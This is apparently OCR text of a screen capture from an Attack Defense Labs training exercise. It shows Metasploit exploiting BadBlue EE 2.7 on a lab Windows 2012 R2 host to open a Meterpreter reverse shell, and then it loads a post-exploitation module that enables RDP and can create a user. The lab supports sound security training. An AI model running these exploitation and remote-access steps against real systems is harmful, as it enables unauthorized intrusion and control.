 https://attackdefense.com/challe
Attack Defense Labs
Incognito
LXTerminal
File Edit Tabs Help
[*] Started reverse TCP handler on 10.10.3.5:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 10.0.0.200
[*] Meterpreter session 1 opened (10.10.3.5:4444 -> 10.0.0.200:49189) at 2020-09-28 23:28:49 +0530
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/badblue_passthru) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) >
/root/Desktop/target LXTerminal 1 2 3 4 23:29